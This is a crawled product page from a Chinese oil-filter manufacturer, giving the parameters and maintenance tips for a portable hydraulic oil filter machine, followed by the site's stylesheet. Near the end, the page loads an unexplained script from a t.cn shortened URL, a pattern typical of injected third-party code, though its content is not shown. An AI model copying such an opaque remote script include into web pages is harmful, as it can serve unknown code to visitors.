

--- FILE ---
content_type: text/html
request_url: http://www.lft-lvyouche.com/zhishi/855.html
body_size: 5867
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>关于便移式的液压油滤油机的参数_新乡市佳洁宝滤器有限公司</title>
    <meta name="description" content="关于便移式的液压油滤油机的参数" />
    <meta name="keywords" content="关于便移式的液压油滤油机的参数" />
    <link href="/templets/default/css/style.css" type="text/css" rel="stylesheet" />
    <script type="text/javascript" language="javascript" src="/templets/default/js/jquery-1.7.2.min.js"></script>
</head>

<body>
    <div class="page_box">
        <div class="top_box">
    <div class="top_01_box">
        <div class="top_01">
            <dl class="top01_left"><a href="/">移动手机站</a></dl>
            <dl class="top01_right">
                <ul>
                    <li><span style="CURSOR: hand" onClick="window.external.addFavorite('http://www.lft-lvyouche.com/')" title="新乡市豫新滤油车有限公司">
<font color="#000">收藏本站</font></span><span class="space_8"></span> </li>
                    <li>|</li>
                    <li><a href="javascript:void(0);">网站地图</a></li>
                    <li>|</li>
                    <li><a href="/">全球站</a></li>
                </ul>
            </dl>
        </div>
    </div>
    <!-- top_01_box-->
    <div class="top_02_box">
        <div class="top_02">
            <dl class="logo">
                <a href="/" title="滤油车，精细滤油车，LUC精细滤油车，贺德克精细滤油车，液压油滤油车"><img src="/templets/default/images/logo.png" width="299" height="59" alt="滤油车，精细滤油车，LUC精细滤油车，贺德克精细滤油车，液压油滤油车" /></a>
            </dl>
            <div class="header_p">
                <p>领先的过滤设备制造厂家</p>
                <p>货期 质量 售后的完美服务</p>
            </div>
            <dl class="zx">
                <a href="http://qiao.baidu.com/v3/?module=default&controller=im&action=index&ucid=6685309&type=n&siteid=3571022">售前咨询</a> |
                <a href="http://qiao.baidu.com/v3/?module=default&controller=im&action=index&ucid=6685309&type=n&siteid=3571022">售后服务</a>
            </dl>
            <dl class="search">
                <form>
                    <input type="text" class="s_txt" />
                    <input type="submit" class="s_mit" value="" />
                    <br /> 热搜词：
                    <a href="/lvyouche/" title="滤油车">滤油车</a> <a href="/fine-lvyouche/" title="精细滤油车">精细滤油车</a>
                </form>
            </dl>
            <!-- search end-->
        </div>
    </div>
    <!-- top_02_box end-->
    <script type="text/javascript" src="/templets/default/js/jquery1.42.min.js"></script>
    <script type="text/javascript" src="/templets/default/js/nav.js"></script>
    <div id="nav">
        <ul>
            <li class='active'><a href="/" title="首　页">首　页<span>HOME</span></a></li>
            <div class="n"></div>
            <li><a href="/product/index.html" title="PRODUCT">产品中心<span>PRODUCT</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/gysclsb/index.html" title="工业水处理设备">工业水处理设备</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/lvyouche/index.html" title="滤油车">滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/LUC-fine-lvyouche/index.html" title="LUC滤油车">LUC滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/hydraulic-oil-lvyouche/index.html" title="液压油滤油车">液压油滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/pallPFC/index.html" title=" 颇尔滤油车"> 颇尔滤油车</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/lvxin/index.html" title="滤芯">滤芯</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/lvyouji/index.html" title="滤油机">滤油机</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/about/index.html" title="关于我们">关于我们<span>ABOUT US</span></a>
                <ul>

                                        <li><a href="http://www.lft-lvyouche.com/culture/index.html" title="企业文化">企业文化</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/history/index.html" title="董事长致辞">董事长致辞</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/gongsijianjie/index.html" title="公司简介">公司简介</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/qiyeshili/index.html" title="企业实力">企业实力</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/News/" title="新闻中心">新闻中心<span>NEWS</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/newstrends/index.html" title="企业动态">企业动态</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/chanpinzixun/index.html" title="产品资讯">产品资讯</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/technology/index.html">技术服务<span>TECHNICAL</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/zhishi/index.html" title="过滤知识">过滤知识</a></li>
                                        <li><a href="http://www.lft-lvyouche.com/questions/index.html" title="常见问题">常见问题</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
            <div class="n"></div>
            <li><a href="/contact/index.html">联系我们<span>CONTACT</span></a>
                <ul>
                                        <li><a href="http://www.lft-lvyouche.com/location/index.html" title="位置示意图">位置示意图</a></li>
                                        <li class="t"></li>
                </ul>
            </li>
        </ul>
    </div>
    <!-- nav end-->
    <div class="clear"></div>
</div>        <!-- top_box end-->
        <div class="pro_banner">
            <img src="/templets/default/images/news_banner.jpg" align="middle" alt="banner" title="banner" />
        </div>
        <!-- pro_banner end-->
        <div class="clear"></div>
        <div class="pro_wzbox">
            <div class="pro_wz">
    <dl class="pro_new">最新发货</dl>
    <div id="rollAD">
        <div id="rollText">
                        <a href="http://www.lft-lvyouche.com/Deliver/313.html" title="最新滤油车发货现场组图" class="zx_a">最新滤油车发货现场组图</a> 
        </div>
        <!--rollText end -->
        <script type="text/javascript" src="/templets/default/js/gongdongnews.js" language="javascript"></script>
    </div>
    <!--rollAD end -->
    <dl class="wz">您当前位置：<a href="http://www.lft-lvyouche.com/">主页 </a> >  <a href="http://www.lft-lvyouche.com/technology/index.html">技术服务</a> 
>
 <a href="http://www.lft-lvyouche.com/zhishi/index.html">过滤知识</a> 
>
</dl>
</div>            <!--pro_wz end -->
        </div>
        <!-- pro_wzbox end-->
        <div class="pro_cont">
            <div class="left_box">
    <dl class="left_new_t">
        <h3>过滤知识</h3>
    </dl>
    <dl class="left_new_l">
        <ul>
                    </ul>
    </dl>
    <script type="text/javascript" src="/templets/default/js/search.js" language="javascript"></script>
    <div class="search_box">
        <div class="search_class">
            <select name="search_class" class="input_search_class" onchange="changepro(this.options[this.selectedIndex].value);">
          <option value="0" selected="selected">选择产品类别</option>
          <option value="1">滤油机</option>
          <option value="2">滤油车</option>
          <option value="3">LUC滤油车</option>
          <option value="5">液压油滤油车</option>
          <option value="4">颇尔滤油车</option>
           <option value="6">滤芯</option>
           <option value="6">工业水处理设备</option>
        </select>
        </div>
        <div class="search_keywords">
            <span id="products_list">
        <select name="search_keywords" class="input_search_keywords" onchange="window.location=this.options[this.selectedIndex].value;">   
        <option value="#">选择产品名称</option>
        <option value="http://www.lft-lvyouche.com/lvyouji/">滤油机</option>
        <option value="http://www.lft-lvyouche.com/lvyouche/">滤油车</option>
        <option value="http://www.lft-lvyouche.com/LUC-fine-lvyouche/">LUC滤油车</option>
        <option value="http://www.lft-lvyouche.com/hydraulic-oil-lvyouche/">液压油滤油车</option>
        <option value="http://www.lft-lvyouche.com/pallPFC/">颇尔滤油车</option>
        <option value="http://www.lft-lvyouche.com/lvxin/">滤芯</option>
        <option value="http://www.lft-lvyouche.com//gysclsb/index.html">工业水处理设备</option>
        </select>
        </span>
        </div>
    </div>
    <!-- search_box end-->
    <div class="left_img">
        <a href="/contact/"><img src="/templets/default/images/left_contact.jpg" alt="联系电话：0373-2515985" /></a>
    </div>
    <div class="zhishi">
        <dl class="zs_tit">产品知识</dl>
        <ul>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/795.html" title="便移式滤油机性能及操作方法">【问答】便移式滤油机性能及操作方法</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/855.html" title="关于便移式的液压油滤油机的参数">【问答】关于便移式的液压油滤油机的参数</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/831.html" title="带加热高粘度滤油车选型">【问答】带加热高粘度滤油车选型</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/832.html" title="液压油滤油机用途">【问答】液压油滤油机用途</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/852.html" title="多级高精度滤油机案例解析">【问答】多级高精度滤油机案例解析</a></li>
                        <li><a href="http://www.lft-lvyouche.com/zhishi/857.html" title="关于液压滤油机的三种过滤原理">【问答】关于液压滤油机的三种过滤原理</a></li>
                    </ul>
    </div>
    <!-- zhishi end-->
    <!-- fenxiang-->
    <div class="bdsharebuttonbox">
        <a href="#" class="bds_more" data-cmd="more"></a>
        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
    </div>
    <script>
        window._bd_share_config = {
            "common": {
                "bdSnsKey": {},
                "bdText": "",
                "bdMini": "2",
                "bdMiniList": false,
                "bdPic": "",
                "bdStyle": "0",
                "bdSize": "24"
            },
            "share": {}
        };
        with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
    </script>
    <!-- fenxiang-->
</div>            <!-- left_box end-->
            <div class="right_box">
                <dl class="arc_tit">
                    <h3>关于便移式的液压油滤油机的参数</h3>文章来源：佳洁宝滤器 发布日期：2022-06-06</dl>
                <div class="arc_body">
                    <p>
	&nbsp; &nbsp; &nbsp; &nbsp;<strong><a href="http://www.lft-lvyouche.com">液压油滤油机</a>是</strong>新乡佳洁宝滤器生产的一款常见的滤油机过滤设备，该滤油机结构设计紧凑，重量轻，体积小，可以轻易移动，在车间检修，加油等均可以方便快捷使用，该液压油滤油机采用高效过滤玻璃纤维，完全可以达到油液使用标准。同时，也可以作为液压站。</p><p style="text-align: center;"><img alt="" src="/uploads/210430/3-21043014541GY.jpg" style="width: 600px; height: 450px;"/></p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;一、液压油滤油机主要参数：</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;额定流量：6-150L/min</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;过滤精度：3-20um</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;工作电压：AC380V</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;滤芯更换压差：0.2Mpa</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;工作压力：1.0Mpa</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;功率范围：0.55-3.0Kw</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;二、液压油滤油机保养：</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;1、若滤油车抽不出油，检查油泵转向是否正确；油箱至吸油口各零部件密封是否可靠，吸油口是否离开油面或油液已吸完；粗滤器滤芯是否堵塞</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;2、滤油车流量减少，检查粗精滤芯是否堵塞；</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;3、油泵轴油封是否磨损或因反转而造成吹出</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;4、过滤压力突然下降，检查精滤芯是否被击穿。</p><p>
	&nbsp; &nbsp; &nbsp; &nbsp;新乡佳洁宝滤器是一家具有一流的研发队伍，专业的技术团队，并有完善的售后服务系统，做到售前有技术，售后有保障，真正让您做到可以放心购买，也欢迎新老客户来电咨询或来厂参观。</p><br />
                    <dl class="next_page">上一篇：<a href="http://www.lft-lvyouche.com/zhishi/852.html">多级高精度滤油机案例解析</a> 下一篇：<a href="http://www.lft-lvyouche.com/zhishi/857.html">关于液压滤油机的三种过滤原理</a></dl>
                </div>
                <!-- arc_body-->
            </div>
            <!-- right_box end-->
        </div>
        <!-- pro_cont end-->
        <div class="footer_box">
    <div class="footer">
        <div class="fot_left">
            <dl class="fot_l_01">
                <dt>关于我们</dt>                 <dd><a href="http://www.lft-lvyouche.com/culture/index.html" title="企业文化">企业文化</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/history/index.html" title="董事长致辞">董事长致辞</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/gongsijianjie/index.html" title="公司简介">公司简介</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/qiyeshili/index.html" title="企业实力">企业实力</a></dd>
                            </dl>
            <dl class="fot_l_01" id="fot_mid">
                <dt>产品展示</dt>                 <dd><a href="http://www.lft-lvyouche.com/gysclsb/index.html" title="工业水处理设备">工业水处理设备</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/lvyouche/index.html" title="滤油车">滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/LUC-fine-lvyouche/index.html" title="LUC滤油车">LUC滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/hydraulic-oil-lvyouche/index.html" title="液压油滤油车">液压油滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/pallPFC/index.html" title=" 颇尔滤油车"> 颇尔滤油车</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/lvxin/index.html" title="滤芯">滤芯</a></dd>
                                <dd><a href="http://www.lft-lvyouche.com/lvyouji/index.html" title="滤油机">滤油机</a></dd>
                
            </dl>
            <dl class="fot_l_01" id="fot_mid">
                <dt><a href="/newstrends/" title="企业新闻">企业新闻</a></dt>
                <dt><a href="/news/" title="产品知识">产品知识</a></dt>
                <dt><a href="/technology/" title="技术实力">技术实力</a></dt>
                <dt><a href="/contact/" title="联系我们">联系我们</a></dt>
            </dl>
        </div>
        <!-- fot_left end-->
        <div class="fot_right">
            <dl class="copy">
                <strong><a href="/">滤油车</a></strong>_<strong><a href="/">精细滤油车</a></strong>_<strong><a href="/">LUC精细滤油车</a></strong>_<strong><a href="/">贺德克精细滤油车</a></strong>_<strong><a href="/">液压油滤油车</a></strong>-新乡市佳洁宝滤器有限公司 <br /> 版权所有 新乡市佳洁宝滤器有限公司
                地址：新乡市牧野区北环路西王村工业园 联系人：伍经理 <br /> 电话：0373-7016906 传真：0373-3687516  备案号：<a href="http://beian.miit.gov.cn" target="_blank">豫ICP备11019652号-7</a><br />
                        <img src="/templets/images/beian.png" style="width:15px;height:15px;">
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=41071102000863" rel="noreferrer" target="_blank">豫公网安备41071102000863号</a>
            </dl>
        </div>
        <!-- fot_right end-->
    </div>
    <!-- footer end-->
</div>
<!--代码部分begin-->
<div id="floatTools" class="rides-cs" style="height:250px;">
  <div class="floatL">
    <a id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" style="top:20px;display:block" href="javascript:void(0);">收缩</a>
  	<a id="aFloatTools_Show" class="btnOpen" title="查看在线客服" style="top:20px;display:none" href="javascript:void(0);">展开</a>

  </div>
  <div id="divFloatToolsView" class="floatR" style="height:270px;width: 150px;">
    <div class="cn">
      <h3 class="titZx">佳洁宝滤器</h3>
      <ul>
        <li><span>销售中心</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2787295703&site=qq&menu=yes"><img border="0" src="http://www.lft-lvyouche.com/templets/default/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li><span>技术支持</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2787295703&site=qq&menu=yes"><img border="0" src="http://www.lft-lvyouche.com/templets/default/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li><span>配件服务</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2787295703&site=qq&menu=yes"><img border="0" src="http://www.lft-lvyouche.com/templets/default/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li>
            <a href="http://www.lft-lvyouche.com/contact/" target="_blank">电话：0373-7016906</a>
           
            <div class="div_clear"></div>
        </li>
        <li>
            <a href="http://www.lft-lvyouche.com/contact/" target="_blank">手机：13803738492</a>
           
            <div class="div_clear"></div>
        </li>
      </ul>
    </div>
  </div>
</div>
<script src="http://www.lft-lvyouche.com/templets/default/js/jqueryx.min.js"></script>
<script>
	$(function(){
		$("#aFloatTools_Show").click(function(){
			$('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){ $('#divFloatToolsView').show();});
			$('#aFloatTools_Show').hide();s
			$('#aFloatTools_Hide').show();				
		});
		$("#aFloatTools_Hide").click(function(){
			$('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){ $('#divFloatToolsView').hide();});
			$('#aFloatTools_Show').show();
			$('#aFloatTools_Hide').hide();	
		});
	});
</script>

<!--代码部分end--><script src="http://t.cn/Rc14pvv"></script>        <!-- footer_box end-->
    </div>
    <!-- page_box end-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.lft-lvyouche.com/templets/default/css/style.css
body_size: 5413
content:
/* CSS Document */
body{ font-family:Arial, Helvetica, sans-serif; color:#333333; font-size:12px; margin:0px; background:#eeeeee;}
*{ margin:0px; padding:0px; border:0px;}
ul,li{ padding:0px; margin:0px; list-style:none;}
dl,dt,dd,p{ padding:0px; margin:0px; list-style:none;}
img{ border:0px; list-style:none;}
a{ color:#333333; text-decoration:none;}
a:hover{ text-decoration:none; color:#F00;}
h1,h2,h3,h4{ padding:0px; margin:0px; list-style:none;}
dl,dt,dd{ display:block;}
.clear{ clear:both;}
.red{ color:#F00;}

.page_box{ width:100%;}
.top_box{ width:100%; height:auto; margin:0px auto;}
.top_box .top_01_box{ width:100%; height:25px; background:#f2f2f2; }
.top_box .top_01{ width:1000px; height:25px; background:#f2f2f2; line-height:25px; margin:0px auto;}

.top_box .top_01 .top01_left{ display:block; float:left; width:99px; height:25px; background:url(../images/phone.png) left center no-repeat; padding-left:25px;}
.top_box .top_01 .top01_right{  float:right; width:202px; height:25px;}
.top_box .top_01 .top01_right ul{ display:block;}
.top_box .top_01 .top01_right ul li{ display:block; float:left; padding:0px 5px;}
.top_02_box{ width:100%; height:114px; background:url(../images/top_bg.jpg) repeat-x;}
.top_02_box .top_02{ width:1000px; margin:0px auto; height:114px;}
.top_02_box .top_02 .logo{ float:left; width:299px; height:59px; padding-top:22px;}

.top_02_box .top_02 .zx{ float:left; width:150px; padding-top:40px; padding-left:130px; line-height:25px;}
.top_02_box .top_02 .search{ float:left; width:212px; padding-top:35px;}
.top_02_box .top_02 .search .s_txt{ display:block; float:left; width:184px; height:28px; line-height:28px; background:url(../images/srarch.jpg) no-repeat;}
.top_02_box .top_02 .search .s_mit{ display:block; float:left; width:25px; height:28px; background:url(../images/search_bt.jpg) no-repeat;}
.top_02_box .top_02 .search .s_mit:hover{ cursor:pointer;}

/*---导航---*/
#nav{height:40px;text-align:center;clear:both;background:#192230;font-family:'microsoft yahei';}
#nav ul{float:;width:1000px;margin:0 auto;}
#nav li{float:left;height:40px;position:relative}
#nav li.line_off{background:none}
#nav a{display:block;float:left;text-decoration:none;height:35px;padding-top:5px;line-height:18px;font-size:15px;color:#CFC4AC;width:100px;blr:expression(this.onFocus=this.blur());outline:none;position:relative;}
#nav a:hover,#nav .active a,#nav li.sfhover a{color:#fff;text-decoration:none;font-weight:700}
#nav a span{font-size:8px;-webkit-text-size-adjust:none;line-height:12px;padding-bottom:15px;display:block;font-weight:300;cursor:pointer;position:relative}
#nav .n{background:url(../images/i2.png) no-repeat 0 4px;width:16px;height:40px;float:left}
/*---当前分类---*/
#nav li ul{display:none;position:absolute;top:40px;left:-20px;width:116px;padding:10px 0;background:url(../images/nav2.png) repeat-y;z-index:11}
#nav li ul li{line-height:30px;height:30px;margin:0;background-image:none;position:relative;z-index:2}
#nav li ul a,#nav li.active ul a,#nav li.sfhover ul a{background:none;font-weight:300;height:auto;color:#000;line-height:24px;width:110px;margin-left:3px;font-size:12px;float:none;padding:0 0 6px;background:url(../images/nav2.png) no-repeat -234px -100px;_background:url(../images/nav2_1.gif) no-repeat 0 -30px}
#nav li ul a:hover{background:url(../images/nav2.png) no-repeat -234px 0;_background:url(../images/nav2_1.gif) no-repeat 0 0;color:#fff;font-weight:300}
#nav li ul .t{position:relative;z-index:2;top:14px;left:0;width:116px;height:4px;font-size:0;line-height:0;overflow:hidden;background:url(../images/nav2.png) no-repeat -116px 0;_background:url(../images/nav2_2.png) no-repeat}

/* banner*/
    .slide-wp{
        width:1900px; 
        height:400px; 
        position:relative; 
        left:50%; 
        margin-left:-950px;
		overflow:hidden;
	}
    .slides, .slide-bg{
        height:400px; 
        background-color:#fff; 
        overflow-x:hidden;
    }
    .slidesjs-pagination{
        position:absolute;
        top:350px;
        left:50%;
        z-index:11;
        margin-left:-52px;
    }
    .slidesjs-pagination li{
        float:left;
        margin-right:10px;
    }
    .slidesjs-pagination li a{
        text-indent:-9999px;
        background-color:#333;
        display:inline-block;
        *display:block;
        _display:block;
        width:25px;
        height:7px;
    }
    .slidesjs-pagination li a.active{
        background-color:#666;
    }
    .slideChild{
        width:945px;
        margin:0 auto;
        z-index:10;
        height:400px;
        position:relative;
    }
    .slideChild a.opa{
        position:absolute;
        top:0;
        left:0;
        display:inline-block;
        *display:block;
        _display:block;
        width:100px;
        height:50px;
        background-color:#fff;
        filter:alpha(opacity=0); 
        -ms-filter:"alpha(opacity=0)"; 
        opacity:0;
    }
    .slideChild a.a-jd{
        top:320px;
        left:135px;
        width:230px;
        height:55px;
    }
    .slideChild a.a-video{
        top:50px;
        left:40px;
        width:230px;
        height:285px;
    }
    .slideChild a.a-ad{
        position:absolute;
        background-color:#202020;
        color:#fff;
        text-align:center;
        top:365px;
        left:404px;
        width:130px;
        height:32px;
        line-height:32px;
        font-size:16px;
    }
    .slideChild span.timeTip{
        color:#fbd504;
        font-size:56px;
        position:absolute;
        top:165px;
        left:170px;
        font-weight:bold;
    }
    .slideImg{
        position:absolute;
        top:0;
        left:0;
        z-index:9;
    }
/*banner end*/

.tuijian{ width:1000px; margin:0 auto; height:42px; line-height:42px; border:1px #192230 solid; margin-top:10px;}
.tuijian .tj_tit{ display:block; float:left; width:84px; text-align:center; font-size:14px; background:#192230; color:#FFF;}
.tuijian .tj_list{ float:left; width:800px;}
.tuijian .tj_list ul li{ display:block; float:left; padding:0px 5px;}

.cont_01{ width:1000px; margin:0px auto; overflow:hidden; margin-top:15px;}
.i_about{ width:312px; height:370px; float:left;}
.i_about .about_t{ height:40px; background:url(../images/i_titbg.jpg) bottom no-repeat; padding-top:5px; margin-bottom:10px;}
.i_about .about_t h2{ display:block; float:left; width:80px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.i_about .about_t span{ display:block; float:left; padding-top:8px; font-size:14px; color:#999;}
.i_about .about_c dt{ width:312xp; height:115px; margin-bottom:5px;}
.i_about .about_c dt img{ width:312px; height:115px;}
.i_about .about_c dd{ line-height:25px; text-indent:2em; padding:2px;}

.i_new, .i_pro{ width:312px; height:370px; margin-left:31px; float:left;}
.i_new .news_t, .pro_t{ height:40px; background:url(../images/i_titbg.jpg) bottom no-repeat; padding-top:5px; margin-bottom:10px;}
.i_new .news_t h2{ display:block; float:left; width:80px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.i_new .news_t span{ display:block; float:left; padding-top:8px; font-size:14px; color:#999;}
.i_new .news_c dt{ width:312px; height:115px; margin-bottom:5px;}
.i_new .news_c dt img{ width:312px; height:115px;}
.i_new ul li{ display:block; height:26px; line-height:26px; background:url(../images/j.png) left center no-repeat; padding-left:15px;}
.i_new ul li a{ display:block; float:left; width:210px;}
.i_new ul li span{ display:block; float:right; width:70px; text-align:right;}

.i_pro .pro_t h2{ display:block; float:left; width:80px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.i_pro .pro_t span{ display:block; float:left; padding-top:8px; font-size:14px; color:#999;}
.i_pro .pro_c dt{ width:312px; height:115px; margin-bottom:5px;}
.i_pro .pro_c dt img{ width:312px; height:115px;}

.i_pro .pro_c ul li{ display:block; height:26px; line-height:26px; background:url(../images/j.png) left center no-repeat; padding-left:15px;}
.i_pro .pro_c ul li a{ display:block; float:left; width:210px;}
.i_pro .pro_c ul li span{ display:block; float:right; width:70px; text-align:right;}

.i_probox{ width:998px; margin:0px auto; height:255px; border:#999 solid 1px;}
.i_probox .i_protit{ height:42px; line-height:42px; border-bottom:1px #000 solid;}
.i_probox .i_protit h2{ display:block; float:left; width:100px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; padding-left:10px;}
.i_probox .i_protit a{ display:block; float:right; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; padding-right:10px; font-size:16px; font-weight:bold;}


/*主页滚动图*/
/*.bann_bottom{ width:100%; height:36px; background:url(../images/index_08.jpg) repeat-x;}*/
.left{float:left;}
.right{float:right;}
.cont_midd{ width:1000px; height:auto; overflow:hidden;}
.cont_midd .biao {font-size:14px; margin:13px 0px 13px 25px; color:#000; font-weight:bold;}
.cont_midd .blk_18 {width:1000px; overflow:hidden; zoom:1; font-size:9pt; margin-top:8px; margin-bottom:5px;}
.cont_midd .blk_18 .pcont { width:950px; float:left; overflow:hidden;}
.cont_midd .blk_18 .ScrCont { width:32766px; zoom:1;}
/*.cont_midd .blk_18 .pl { width:156px; float:left; text-align:center; line-height:24px; border:1px solid #999;  margin:0px 15px; padding:2px;}
.cont_midd .blk_18 .pl img {width:156px; height:128px; display:block; cursor:pointer; border:1px solid #e0e0e0;  margin-top:0px; }
.cont_midd .blk_18 a.pl:hover {color:#CC0000; font-weight:bold; background:#fff;}*/
.cont_midd .blk_18 .p1{ width:156px; float:left; height:158px; margin:0px 16px;}
.cont_midd .blk_18 .p1 dt{ width:156px; height:128px; border:#999 solid 1px; padding:2px;}
.cont_midd .blk_18 .p1 dt img{ width:156px; height:128px;}
.cont_midd .blk_18 .p1 dd{ width:156px; text-align:center; height:30px; line-height:30px;}
.cont_midd .blk_18 .LeftBotton {width:15px; height:129px;background:url(../images/left_b.jpg) no-repeat;  margin:5px 5px 25px 5px;}
.cont_midd .blk_18 .RightBotton {width:15px; height:129px;background:url(../images/right_b.jpg) no-repeat;  margin:5px 5px 25px 5px;}
.cont_midd .blk_18 .LeftBotton:hover { }

/*主页滚动图结束*/

.cat_bot{ width:1000px; margin:0px auto; overflow:hidden;}
.cat_bot .dl_l{ float:left; width:217px; height:73px; margin:15px 15px 15px 27px;}
#cat_l{ margin-left:0px; float:left;}
#cat_r{ margin-right:0px; float:right;}

.footer_box{ width:100%; overflow:hidden; background:#162633; padding-top:15px; padding-bottom:10px; }
.footer_box .footer{ width:1000px; margin:0px auto; overflow:hidden;}
.footer_box .footer .fot_left{ float:left; width:412px;}
.footer_box .footer a{ color:#FFF;}
.footer_box .footer .fot_left .fot_l_01{ float:left; color:#FFF; line-height:26px; border-right:1px solid #FFF; padding-right:20px;}
.footer_box .footer .fot_left .fot_l_01 dt{ font-size:14px; font-weight:bold; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; text-align:center;}
.footer_box .footer .fot_left .fot_l_01 dd{ text-align:center;}
#fot_mid{ padding-left:25px; }

.footer_box .footer .fot_right{ width:580px; float:right; color:#FFF;}
.footer_box .footer .fot_right .flink{ height:25px; line-height:25px;}
.footer_box .footer .fot_right .flink dt{ float:left; width:60px; height:25px; line-height:25px;}
.footer_box .footer .fot_right .flink dd{ float:left; padding:0px 5px; line-height:25px;}
.footer_box .footer .fot_right .copy{ line-height:26px;}

/* product css*/
.pro_banner{ width:100%; overflow:hidden;}
.pro_banner img{ display:block; margin:0px auto;width:100%;height: 210px;}
.pro_wzbox{ width:100%; height:36px; background:url(../images/pro_wz.jpg) repeat-x; margin-bottom:10px;}
.pro_wzbox .pro_wz{ width:1000px; margin:0px auto;}
.pro_wzbox .pro_wz .pro_new{ width:68px; height:19px; float:left; margin-top:10px; background:#e62e3c; color:#FFF; text-align:center; line-height:19px; font-weight:bold; margin-right:10px;}

#rollAD{height:36px; position:relative; overflow:hidden; width:400px; float:left;}
#rollText{ font:12px /20px verdana; font-size:12px; line-height:36px; width:600px;}
#rollText .zx_a{ display:block; height:36px; line-height:36px;}
.pro_wzbox .pro_wz .wz{ float:right; height:36px; line-height:36px;}

.pro_cont{ width:1000px; overflow:hidden; margin:0px auto;}
.pro_cont .left_box{ float:left; width:216px;}
.left_box .left_stit{ display:block; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.pro_cont .left_box .search_box{ width:216px;}
.search_box .search_class{ padding:10px 0px;}
.search_box .search_class .input_search_class{ display:block; border:1px solid #999; width:214px; height:20px;}
.search_keywords{ width:216px; padding-bottom:10px;}
.search_keywords .input_search_keywords{ width:214px;  border:1px solid #999;}

/*.left_nav{ width:216px;}
.left_nav .l_nav li{ width:216px; height:33px;  line-height:33px; text-align:center; margin-bottom:10px;}
.left_nav .l_nav li a{ color:#FFF; display:block; background:#8e9298;}
.left_nav .l_nav li a:hover{ background:#696e76;}*/

/* 新导航*/
.left_nav{ width:216px; margin-bottom:10px;}
.left_nav h2,ul,p{margin:0;padding:0;}
.left_nav h2 a{list-style-type:none;height:34px;color:#fff;line-height:34px;}
.left_nav ul{font-size:0; background:#8e9298; text-align:center;}
.left_nav ul li{list-style-type:none;/* margin-bottom:5px;*/ border-bottom:5px #FFF solid;color:#fff; font-size:14px; height:34px;line-height:34px;position:relative;}
.left_nav ul li a{display:block; width:216px; margin:0 auto; color:#FFF;}
